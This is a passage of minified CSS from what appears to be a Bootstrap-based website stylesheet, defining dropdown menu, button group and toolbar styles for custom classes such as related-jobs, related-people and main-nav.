solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:last-child)>.view-all,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:last-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:last-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:last-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:last-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:last-child)>.contact,.btn-group>.btn-group:not(:last-child)>.btn-dark-green,.btn-group>.btn-group:not(:last-child)>.btn-bright-orange,.btn-group>.btn-group:not(:last-child)>.btn-blue,.btn-group>.btn-group:not(:last-child)>.btn-bright-green{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.related-jobs.default-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:nth-child(n+3),.related-people.default-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.small-text-layout .btn-group>.view-all:nth-child(n+3),.related-people.promo.icon-layout .btn-group>.view-all:nth-child(n+3),.btn-group>.btn-outline-dark-red:nth-child(n+3),.btn-group>.btn-outline-dark-green:nth-child(n+3),.btn-group>.btn-outline-bright-orange:nth-child(n+3),.btn-group>.btn-outline-bright-green:nth-child(n+3),.btn-group>.btn-outline-blue:nth-child(n+3),#main-nav>.container .btn-group>.contact:nth-child(n+3),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:nth-child(n+3),#main-nav>.related-people.grid-layout .btn-group>.contact:nth-child(n+3),.btn-group>.btn-dark-green:nth-child(n+3),.btn-group>.btn-bright-orange:nth-child(n+3),.btn-group>.btn-blue:nth-child(n+3),.btn-group>.btn-bright-green:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.related-jobs.default-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>:not(.btn-check)+.read-more,.related-people.default-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.small-text-layout .btn-group>:not(.btn-check)+.view-all,.related-people.promo.icon-layout .btn-group>:not(.btn-check)+.view-all,.btn-group>:not(.btn-check)+.btn-outline-dark-red,.btn-group>:not(.btn-check)+.btn-outline-dark-green,.btn-group>:not(.btn-check)+.btn-outline-bright-orange,.btn-group>:not(.btn-check)+.btn-outline-bright-green,.btn-group>:not(.btn-check)+.btn-outline-blue,#main-nav>.container .btn-group>:not(.btn-check)+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>:not(.btn-check)+.contact,#main-nav>.related-people.grid-layout .btn-group>:not(.btn-check)+.contact,.btn-group>:not(.btn-check)+.btn-dark-green,.btn-group>:not(.btn-check)+.btn-bright-orange,.btn-group>:not(.btn-check)+.btn-blue,.btn-group>:not(.btn-check)+.btn-bright-green,.btn-group>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group>.btn-group:not(:first-child)>.view-all,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group>.btn-group:not(:first-child)>.btn-outline-blue,#main-nav>.container .btn-group>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-group:not(:first-child)>.contact,.btn-group>.btn-group:not(:first-child)>.btn-dark-green,.btn-group>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group>.btn-group:not(:first-child)>.btn-blue,.btn-group>.btn-group:not(:first-child)>.btn-bright-green{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more+.dropdown-toggle-split,.related-people.default-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.small-text-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.related-people.promo.icon-layout .btn-group-sm>.view-all+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-red+.dropdown-toggle-split,.btn-group-sm>.btn-outline-dark-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-orange+.dropdown-toggle-split,.btn-group-sm>.btn-outline-bright-green+.dropdown-toggle-split,.btn-group-sm>.btn-outline-blue+.dropdown-toggle-split,#main-nav>.container .btn-group-sm>.contact+.dropdown-toggle-split,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact+.dropdown-toggle-split,#main-nav>.related-people.grid-layout 